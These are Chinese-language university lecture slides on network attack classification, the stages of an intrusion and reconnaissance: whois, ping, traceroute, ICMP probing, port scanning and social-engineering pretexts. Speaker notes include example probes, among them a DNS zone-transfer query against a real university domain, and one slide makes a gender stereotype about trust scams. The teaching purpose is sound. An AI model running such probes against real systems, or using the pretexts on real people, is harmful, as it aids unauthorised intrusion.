Slide 1
第二章
网络威胁、攻击与网络协议安全性

Slide 2
威胁与攻击分类

Slide 3
安全威胁分类
从信息流动的角度
中断、截取、修改、捏造
从威胁的来源看可分为
内部威胁和外部威胁 。
自然和人为两类。
从攻击者的行为上看可以分成
主动威胁和被动威胁
从威胁的动机上看分为
偶发性威胁与故意性威胁

Slide 4
安全攻击方式（从信息流动的角度）

Slide 5
攻击的种类
《信息保障技术框架（IATF）》3.0版中将攻击分为以下5类：
被动攻击
主动攻击
物理临近攻击
内部人员攻击
软硬件配装攻击

Slide 6
被动攻击——受害者难感知
非法（非授权）获取信息，但不对信息做任何修改。
常见手段：搭线监听、无线截（取）获、其他截获、消息内容分析、通信量（业务流）分析
通信量分析：测定通信主机的位置和标识，观察被交换消息的频率和长度。
特点：不易被发现。
预防措施：重点在于预防 ，如加密、虚拟专用网（VPN）

Slide 7
主动攻击——受害者易感知
篡改数据流、或产生虚假流。
通常分为：
假冒：一个实体假装为另一个实体。
重放：被动获取一个数据单元，然后重传，以产生一个未授权的效果。
篡改：一个合法消息的某些部分被改变，或延迟或改变顺序，以产生一个未授权的效果。
拒绝服务：防止或禁止通信设施的正常使用或管理。
特点：能够检测出来，不易有效防止。
预防措施：自动审计、入侵检测和完整性恢复。

Slide 8
物理临近
指物理临近网络、系统或设备进行未授权的更改、收集或拒绝访问。

Slide 9
内部人员攻击
内部人员攻击分为恶意的或非恶意的；
恶意攻击：
内部人员有计划的窃听、偷窃或损坏信息，或拒绝其他授权用户的访问。
非恶意攻击：
通常由于粗心、知识缺乏或为了“完成工作”等无意间绕过安全策略但对系统产生了破坏的行为造成。

Slide 10
软硬件配置攻击
又称为分发攻击，
在软硬件的生产工厂内或在产品分发过程中恶意修改硬件或软件。

Slide 11
其他分类方法
资源及其脆弱性（Resources and their Vulnerabilities）
脆弱性及攻击（ Vulnerability and Attacks）
安全威胁（Security Threats ）

Slide 12
Resources and their Vulnerabilities

Slide 13
资源与威胁
目标 威胁 |  |  | 数据 |  |  |  |  | 应用与设施
 |  |  | 帐号 | 口令 | 组件 | 进程 | 操作系统 |  | 计算机 | 局域网 | 广域网
动作 | 主动 | 探测 | √ | √ | √ | √ | √ |  | √ | √ | √
 |  | 扫描 |  |  |  | √ | √ |  | √ | √ | √
 |  | 溢出 |  |  | √ | √ | √ |  | √
 |  | 假冒/伪装 | √ | √ | √ | √ |  |  | √ | √ | √
 |  | 旁路控制 |  |  |  |  |  |  | √ | √ | √
 |  | 服务欺骗 |  |  |  | √
 |  | 授权侵犯 | √ | √ | √ | √ | √ |  | √ | √ | √
 |  | 窃取 | √ | √ |  |  |  |  | √
 |  | 媒体清理 |  |  |  |  | √ |  | √
 |  | 物理侵入 |  |  |  |  |  |  | √ | √ | √
 |  | 重放 | √ | √
 |  | 否认 | √ | √
 |  | 资源耗尽 |  |  | √ | √ | √ |  | √ | √ | √
 |  | 更改 | √ | √ | √ | √ | √ |  | √ | √ | √
 |  | 陷门/木马 |  |  |  | √ | √
 |  | 社交工程 | √ | √ | √ | √ | √ |  | √ | √ | √
 | 被动 | 截获/修改 | √ | √
 |  | 窃听 |  |  |  |  |  |  | √ | √ | √
 |  | 电磁截获 |  |  |  |  |  |  | √ | √ | √
 |  | 流量分析 |  |  |  |  |  |  | √ | √ | √
 |  | 读取 | √ | √ | √ | √ | √
 |  | 拷贝 | √ | √ | √ | √ | √
注：√表示该目标可能面临的安全威胁

Slide 14
Security Threats

Slide 15
安全威胁分级
国际等级划分准则：
C级：个体信息犯罪，单点攻击，简单攻击手法。有自动化、平台化趋势，但单点攻击作用有限。
B级：有组织分布式协同攻击，多点、多技术和协同攻击，相互掩护，危害大，难以对付。能够攻击一些专用网络、非标准网络。
A级：战争威胁，更大范围攻击，攻击技术更全面，危害更大。采用一切已知攻击手段，包括可控计算机病毒、信息炸弹、信息炮弹、网络安装软件、使用网络攻击平台、实施一定的战术方案等。
等级保护
对信息和信息载体按照重要性等级分级别进行保护的一种工作

Slide 16
攻击环节及步骤

Slide 17
攻击环节
天时地利人和
时间
地点
人物
手段
目标

Slide 18
时间——漏洞窗口
信息系统普遍存在安全漏洞，各个部分都存在，为攻击者攻击系统打开方便之门
硬件：设备、组件、媒体
软件：操作系统、应用系统、数据库
网络：设备、协议、系统
策略、人员：懈怠
漏洞生命周期：
系统（应用）发布——漏洞暴露——发布补丁——安装补丁
新漏洞暴漏……新补丁发布……
攻击窗口：
[漏洞暴露←→安装补丁]：
攻击窗口越短，越安全

Slide 19
地点——攻击的位置
入侵和攻击的范畴
在Internet上
在局域网上
本地
离线

Slide 20
在Internet上
协作攻击：
Internet范围内攻击者合作参与攻击。
会话劫持：
合法用户得到鉴别可以访问（建立会话）后，攻击者接管该现存动态会话进行活动。
欺骗：
模仿或采取不是自己身份的行为。
转播：
通过第三方的机器转播或反射他的通信，造成攻击来自第三方的假象。
如以别人IP地址为源IP发起广播请求
特洛伊木马或病毒：
大范围感染破坏
特洛伊木马潜伏藏匿起来偷偷活动，窃取信息，安装后门等。

Slide 21
在局域网上
嗅探流量：
观察网络上所有流量的被动攻击。
广播：
攻击者发送一个信息包到广播地址，以达到产生大量流量的目的。
文件访问：
通过找到用户标识和口令，可以对文件进行访问。
远程控制：
通过安装木马实现对机器的远程控制。
应用抢劫：
接收应用并且达到非授权访问。

Slide 22
在本地
旁侧偷看
未上锁的终端
被写下的口令
拔掉机器
本地登录
Notes:
旁侧偷看
未上锁的终端
被写下的口令
拔掉机器
本地登录

Slide 23
离线
下载口令文件
下载加密的文本
复制大量的数据

Slide 24
人物——攻击者身份与攻击目的
Notes:
黑客：追求技术上的挑战和满足
间谍：刺探政治情报
恐怖主义者：制造恐怖事件达到政治目的
公司雇佣者：竞争经济利益
职业犯罪：谋求个人经济利益
破坏者：实现破坏
窥探者：窥探隐私
无聊者：满足好奇

Slide 25
手段——常见的攻击方法
1.欺骗攻击(Spoofing)
2.中间人攻击(Man-in-the-Middle Attacks)
3.拒绝或分布式拒绝服务(Denial of Service)攻击
4.缓冲区溢出（Buffer Overflow）攻击
5.后门和漏洞攻击
6.暴力破解攻击
Notes:
1.欺骗攻击(Spoofing)
2.中间人攻击(Man-in-the-Middle Attacks) 3.拒绝服务(Denial of Service)攻击
4.缓冲区溢出（Buffer Overflow）攻击
5.后门和漏洞攻击
6.暴力破解攻击

Slide 26
目标——容易遭受攻击的目标
路由器
数据库
邮件服务
名称服务
Web和FTP服务器
与协议相关的服务

Slide 27
入侵系统的常用步骤
提
升
为
最
高
权
限
采用
漏洞
扫描
工具
选择
会用
的
方式
入侵
获取
系统
一定
权限
安装
系统
后门
获取敏感信息
或者
其他攻击目的

Slide 28
较高明（细化）的入侵步骤
判断
系统
攻击其
他系统
提
升
为
最
高
权
限
选择
最简
方式
入侵
获取
系统
一定
权限
安装
多个
系统
后门
清除
入侵
脚印
端口
判断
获取敏
感信息
分析
可能
有漏
洞的
服务
作为其
他用途

Slide 29
温故而知新——安全服务的部署
端到端
细粒度
安全服务多
应用层
传输层
网络层
数据链路层
物理层
应用层
传输层
网络层
数据链路层
物理层
网络层
数据链路层
物理层
粗粒度
安全服务少
链到链

Slide 30
温故而知新——网络安全策略（模型）
基于安全体系结构的安全防护方法：
风险分析→制定策略→ 安全防护技术部署
依赖于正确的设置和完善的防御手段，并很大程度上针对固定的威胁和环境弱点。
安全体系结构主要负责建立防线，没有体现信息（网络）安全的攻防互动，响应
网络安全策略（模型）：标准化的过程和方法
PDR模型
P²DR模型
APPDRR模型
PDRR模型
Notes:
安全体系结构主要负责建立防线
还需有针对攻防态势的响应

Slide 31
温故而知新——安全威胁分类
从信息流动的角度
中断、截取、修改、捏造
从威胁的来源看可分为
内部威胁和外部威胁 。
自然和人为两类。
从攻击者的行为上看可以分成
主动威胁和被动威胁
从威胁的动机上看分为
偶发性威胁与故意性威胁

Slide 32
温故而知新——攻击环节
天时地利人和
时间
地点
人物
手段
目标

Slide 33
攻击的过程
踩点
确定目标
定位
分析目标
入侵
实施攻击
留后门
方便再来
去痕迹
消灭犯罪证据
33

Slide 34
攻击的一般过程及目的、内容
预攻击
攻击
攻击后
目的：
收集信息，攻击决策
目的：
实施攻击，获得系统一定权限
目的：
消除痕迹，长期维持一定权限
内容：
获得域名及IP分布
获得拓扑及OS等
获得端口和服务
获得应用系统情况
跟踪新漏洞发布
内容：
获得远程权限
进入远程系统
提升本地权限
进一步扩展权限
进行实质性操作
内容：
植入后门木马
删除日志
修补明显的漏洞
进一步渗透扩展
Notes:
Yiban9-13 erban

Slide 35

黑客攻击策略步骤
Notes:
netcraft.com 可以查询到的大部分知名的网站的信息。比如网站是运行在什么服务器,用什么web服务器,甚至是网站在哪个机房。

Slide 36
信息收集、目标分析
内容
网络、主机（ 域名IP ）是否存活
端口（服务）是否开放
到要入侵点的路由
主机操作系统（指纹）识别
应用、资源和用户信息
漏洞信息
用途：
指导攻击行为：攻击方式、工具、路径等选择

Slide 37
信息收集、目标分析的方式、手段
技术手段
非技术手段
Whois：查询域名注册信息
Ping：判断目标主机是否开启，及数据包往返时间
Traceroute：跟踪从一台计算机到另外一台计算机所走的路径
Rusers / Finger：收集用户信息
netcraft.com：查询大部分知名网站信息。
Host / nslookup：主机名解析到网络地址或网络地址解析到主机名
port scan
漏洞扫描
公开信息分析
从目标机构的网站获取
新闻报道，出版物
新闻组或论坛
搜索引擎
社会工程手段
假冒他人，获取第三方的信任
Notes:
Eg:ping www.sjtu.edu.cn
Eg:tracert www.sjtu.edu.cn
通过Host命令，入侵者可获得保存在目标域服务器中的所有信息,其查询结果所含信息量的多少主要依靠于网络的大小和结构
Eg:host –l –v sjtu.edu.cn
netcraft.com 可以查询到的大部分知名的网站的信息。比如网站是运行在什么服务器,用什么web服务器,甚至是网站在哪个机房。

Slide 38

域名与IP查询
Whois：域名与IP信息收集
一个标准服务，查询域名是否被注册以及注册的详细资料
可以查询到的信息
域名所有者
域名及IP地址对应信息
联系方式
域名到期日期
域名注册日期
域名所使用的 DNS Servers
……
38

Slide 39

Ping原理
发ICMP Echo request消息，等待ICMP Echo Reply消息
每秒发一个包，显示响应输出，计算网络来回的时间
最后显示统计结果——丢包率

Slide 40
Ping命令行参数
有许多命令行参数，可以改变缺省的行为
ping不成功：
主机未开启
路由、网关设置不正确
网卡配置不正确
timeout
被防火墙阻止
……
Notes:
ping of death 攻击 是通过在最后分段中，改变其正确的偏移量和段长度的组合，使系统在接收到全部分段并重组报文时总的长度超过了65535字节，导致内存溢出，这时主机就会出现内存分配错误而导致TCP/IP堆栈崩溃，导致死机！

Slide 41


Windows平台ping工具
Pinger、
Ping Sweep、
WS_Ping ProPack

Slide 42
ping扫描预防措施
Ping通过ICMP协议来发送数据包：
使用检测并记录ICMP扫描的工具
入侵检测系统
在防火墙或路由器中设置允许进出自己网络的ICMP分组类型

Slide 43
Traceroute 路由跟踪原理
TTL=1
数据
A
B
小于等于0
ICMP time exceeded
???TTL-1>0
发IP包的源地址
IP包的所有内容
路由器的IP地址
发送若干短命ICMP包，
TTL （生存时间）：避免IP包在网络中无限循环和收发，节省网络资源，并能使IP包的发送者能收到告警消息。
TTL从1开始递增

Slide 44
Traceroute 路由跟踪原理
TTL=1
数据
A
B
小于等于0
ICMP time exceeded
发IP包的源地址
IP包的所有内容
路由器的IP地址
我知道路由器A存在于这个路径上
路由器A的IP地址

Slide 45
Traceroute 路由跟踪原理
TTL=2
数据
TTL=1
数据
A
B
???TTL-1>0
???TTL-1>0
小于等于0
2-1=1>0
ICMP time exceeded
发IP包的源地址
IP包的所有内容
路由器的IP地址
我知道路由器A存在于这个路径上
路由器A的IP地址
我知道路由器B存在于这个路径上
路由器B的IP地址

Slide 46
Traceroute 路由跟踪原理
TTL=3
数据
TTL=2
数据
TTL=1
数据
A
B
???TTL-1>0
???TTL-1>0
3-1=2>0
2-1=1>0
ICMP port unreachable
我知道路由器A存在于这个路径上
路由器A的IP地址
port number：设置为一般应用程序都不会用的号码（30000 以上），所以当此数据包 到达目的地后该主机会送回一个「ICMP port unreachable」的消息，而当源主机收到这个消息时，便知道目的地已经到达了。
我知道路由器B存在于这个路径上
路由器B的IP地址
我到达了目的地

Slide 47

netcraft.com
可查询大部分知名网站的信息。如网站运行在什么服务器，用什么web服务器，甚至网站在哪个机房。

Slide 48
端口、服务分析
使用应用程序测试：
如：使用Telnet、FTP等用户软件向目标主机申请服务
如果主机有应答就说明主机提供了这个服务，开放了这个端口的服务
网络扫描工具软件
对目标主机一定范围的端口进行扫描。这样可以全部掌握目标主机的端口情况。

Slide 49

公开信息的分析
合理利用和分析公开信息，信息后面能反馈出什么？
从著名的”照片泄密”案件到“如何用google入侵网站”
1964年《中国画报》封面铁人-王进喜大庆油田
衣着判断：北纬46度至48度的区域-齐齐哈尔与哈尔滨之间
所握手柄的架式->油井的直径
钻井与背后油田间的距离和井架密度->储量和产量
日本因此设计出适合中国大庆的设备，一举中标
Notes:
1964年《中国画报》的一张封面竟成为泄密照。 照片中，大庆油田的“铁人”王进喜头戴大狗皮帽，身穿厚棉袄，顶着鹅毛大雪，握着钻机手柄眺望远方，在他身后散布着星星点点的高大井架。日本情报专家据此解开了大庆油田之谜。他们根据照片上王进喜的衣着判断，大庆油田位于齐齐哈尔与哈尔滨之间；通过照片中王进喜所握手柄的架式，推断出油井的直径；从王进喜所站的钻井与背后油田间的距离和井架密度，推断出油田的大致储量和产量。 有了如此多的准确情报，日本人迅速设计出适合大庆油田开采用的石油设备。当我国政府向世界各国征求开采大庆油田的设计方案时，日本人一举中标。

Slide 50
搜索引擎
网站信息
举例：某网络提供商在其网站上宣传
“特惠服务器租用：RedHat Linux 8.0 支持MY SQL/PHP 采用性能优异的Apache 1.3.XX Web服务器”
搜索引擎
Google搜索
例：某Web服务器存在致命错误脚本“5sf67.jsp”
攻击者可通过搜索引擎查找存在该错误脚本的网站

Slide 51
社交工程攻击——电话访问
一位新的职员寻求帮助，试图找到在计算机上完成某个特定任务的方法
一位愤怒的经理打电话给下级，因为他的口令突然失效
一位系统管理员打电话给一名职员，需要修补它的账号，而这需要使用它的口令
一位新雇佣的远程管理员打电话给公司，询问安全系统的配置资料
一位客户打电话给供应商，询问公司的新计划，发展方向和公司主要负责人

Slide 52
社交工程——信任欺骗
当电话社交工程失败的时候，攻击者可能展开长达数月的信任欺骗
典型情况
通过熟人介绍，来一次四人晚餐
可以隐藏自己的身份，通过网络聊天或者是电子邮件与之结识
伪装成工程技术人员骗取别人回复信件，泄漏有价值的信息
一般说来，有魅力的异性通常是最可怕的信任欺骗者，不过不论对于男性还是女性，女性总是更容易令人信任

Slide 53
网络扫描器

Slide 54
网络扫描器
自动检测远程或本地系统安全性弱点（漏洞）的程序。
目标：工作站、服务器、交换机、数据库应用等各种对象。
安全评估工具
系统管理员保障系统安全的有效工具
网络漏洞扫描器
网络入侵者收集信息的重要手段

Slide 55
网络扫描器的主要功能
扫描目标主机识别其工作状态（开/关机）
识别目标主机端口的状态（监听/关闭）
识别目标主机系统及服务程序的类型和版本
根据已知漏洞信息，分析系统脆弱点
生成扫描结果报告

Slide 56

扫描器的基本工作原理
投石问路

Slide 57
网络扫描的主要技术
主机扫描技术
端口扫描技术

Slide 58
主机扫描技术－传统技术
目的：
确定在目标网络上的主机是否可达
常用的传统扫描手段有：
ICMP Echo扫描
ICMP Sweep扫描
Broadcast ICMP扫描
Non-Echo ICMP扫描
Notes:
使用ICMP ECHO轮询多个主机称为ICMP SWEEP(或者Ping Sweep).

Slide 59
ICMP echo与sweep扫描
ICMP echo——Ping：
优点：简单，系统支持
缺点：很容易被防火墙限制
ICMP Sweep扫描：
可以通过并行发送，同时探测多个目标主机，以提高探测效率

Slide 60
Broadcast ICMP扫描
将ICMP ECHO request包目标地址设为广播地址或网络地址，可探测广播域或整个网络范围内的主机。
缺点：
只适合于UNIX/Linux系统，Windows 会忽略这种请求包；
这种扫描方式容易引起广播风暴

Slide 61

Non-Echo ICMP扫描
问询-应答
其它ICMP类型包探测，如：
Stamp Request(Type 13)
Reply(Type 14)
Information Request(Type 15)
Reply(Type 16)
Address Mask Request (Type 17)
Reply(Type 18)
Notes:
不仅仅能探测主机，也可以探测网络设备如路由

Slide 62
主机扫描技术－高级技术
防火墙和网络过滤设备常导致传统的探测手段变得无效。
如简单拦截、过滤ICMP报文
利用ICMP协议提供网络间传送错误信息的手段：
异常IP包头
在IP头中设置无效的字段值
错误的数据分片
通过超长包探测内部路由器
反向映射探测
利用防火墙等的方向性，易出难进
传统扫描，由外向内
高级扫描，由内向外

Slide 63
温故而知新——主机扫描
传统技术
基于ICMP协议，Echo-Reply，其他类型
容易被防火墙、其他过滤设备拦截
高级技术
利用防火墙方向性，易出难进
构造有问题的ip包
接收方用ICMP协议向发送方传送错误信息

Slide 64
异常IP包头
向目标主机发送包头错误的IP包
常见的伪造错误字段为Header Length Field 和IP Options Field。
目标主机或过滤设备会反馈ICMP Parameter Problem Error信息。
根据RFC1122规定：
主机应该检测IP包Version Number、Checksum字段
路由器应该检测IP包Checksum字段。
不同厂家的路由器和操作系统对这些错误的处理方式不同，返回的结果也各异。
如果结合其它手段，可以初步判断目标系统所在网络过滤设备的访问列表ACL。

Slide 65
在IP头中设置无效的字段值
向目标主机发送填充错误字段值的IP包
目标主机或过滤设备会反馈ICMP Destination Unreachable信息。
这种方法同样可以探测目标主机和网络设备以及其ACL。

Slide 66

错误数据分片
目标主机接收错误数据分片，如某些分片丢失，且在规定时间内得不到更正
丢弃数据包，
并反馈ICMP Fragment Reassembly Time Exceeded 错误报文。
可以检测到目标主机和网络过滤设备及其ACL。
Notes:
最大传输单元（Maximum Transmission Unit，MTU）是指一种通信协议的某一层上面所能通过的最大数据包大小（以字节为单位）
以以太网传送IPv4报文为例。MTU表示的长度包含IP包头的长度，如果IP层以上的协议层发送的数据报文的长度超过了MTU，则在发送者的IP层将对数据报文进行分片，在接收者的IP层对接收到的分片进行重组。

Slide 67
通过超长包探测内部路由器
数据包长度超过目标系统所在路由器的MTU且设置禁止分片标志
路由器反馈Fragmentation Needed and Don’t Fragment Bit was Set差错报文
获取目标系统的网络拓扑结构。
Notes:
路径最大传输单元(PMTU)

Slide 68
反向映射探测
探测被过滤设备或防火墙保护的网络（内部结构）和主机。
通常这些系统无法从外部直接到达。
构造可能的内部IP地址列表，并向这些地址发送数据包。
对不存在IP：报错
对方路由器反馈ICMP Host Unreachable或ICMP Time Exceeded 错误报文
存在IP：不理
没有接收到相应错误报文

Slide 69

端口扫描
端口是通信通道，也是潜在的入侵通道。
通过端口扫描确定主机开放的端口，不同的端口对应运行着的不同的网络服务
思想：向指定端口发送消息，观察有无应答及应答类型，判断端口是否开放及服务情况

Slide 70
温故而知新——攻击的过程
踩点
收集信息
定位
分析目标
入侵
实施攻击
留后门
方便再来
抹去痕迹
消灭犯罪证据
70

Slide 71
黑客攻击策略步骤
Notes:
netcraft.com 可以查询到的大部分知名的网站的信息。比如网站是运行在什么服务器,用什么web服务器,甚至是网站在哪个机房。

Slide 72
端口扫描类型
主要包括以下三类：
开放扫描（TCP Connect 扫描）
半开放扫描（ TCP SYN 扫描）
隐蔽扫描（TCP FIN 扫描、分段扫描）
大部分基于TCP连接的握手与挥手

Slide 73
TCP三次握手机制
主机A：客户端
主机 B：服务端
1
发送TCP SYN分段
(seq=100 ctl=SYN)
SYN received
2
发送TCP SYN&ACK分段
(seq=300 ack=101 ctl=syn,ack)
SYN received
3
Established
(seq=101 ack=301 ctl=ack)
SYN(Synchronize Sequence Numbers)，SYN=1，连接请求或连接接受报文
ACK（Acknowledge），ACK＝1确认号字段才有效
SEQ，TCP数据太大(>IP包MTU)需分段，记录TCP报文序号，以便重组。ISN随机产生
Notes:
Ctl：状态控制码

Slide 74

开放扫描TCP Connect 扫描
调用socket函数connect()与目标计算机建立连接（完整三次握手）
connect()成功：端口处于侦听状态
否则，端口关闭
SYN （我可以连接吗？）
ACK （可以）/SYN（请确认！）
ACK （确认连接）
发起方
应答方
使用Nmap 做TCP Connect Scan

Slide 75
开放扫描TCP Connect 扫描
优点：
稳定可靠，不需要特殊的权限
缺点：
不隐蔽：会被日志记录（成功与否），容易被发现

Slide 76
半开放扫描TCP SYN 扫描
TCP连接的前两次握手
优点：隐蔽性较好，一般系统很少记录
